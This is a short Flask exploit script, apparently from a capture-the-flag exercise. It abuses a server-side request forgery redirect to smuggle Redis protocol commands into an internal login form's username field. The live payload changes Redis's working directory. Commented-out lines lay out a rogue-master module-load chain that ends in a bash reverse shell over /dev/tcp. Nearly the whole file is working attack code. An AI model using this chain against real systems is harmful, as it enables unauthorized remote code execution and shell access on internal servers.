 from flask import Flask, request, Response, redirect
from urllib.parse import quote
app = Flask(__name__)
@app.route('/play')
def exploit():
    # CORS preflight check
    if request.method == 'HEAD':
        response = Response()
        response.headers['Content-Type'] = 'text/x-component'
        return response
    # after CORS preflight check
    elif request.method == 'GET':
        payload="\r\n$3\r\npun\r\n"#闭合set命令
        #版本5.0主从复制？redis的容器里有/etc/cron.d 试着写?
        #resp不需要严格按照协议
        #按照下面的命令逐一来
        payload+="config set dir /tmp\r\n"
        #payload+="config set dbfilename exp.so\r\n"
        #payload+="slaveof \r\n"
        #payload+="module load /tmp/exp.so\r\n"
        #payload+="system.exec 'bash -c \"bash -i >& /dev/tcp/ 0>&1\"'\r\n"
        exp="admin"*len(payload)+payload
        ssrfUrl = f'http://172.11.0.3:5000/login?username={quote(exp)}&&password=1'
        return redirect(ssrfUrl)
if __name__ == '__main__':
    app.run(host='0.0.0.0', port=1717, debug=True)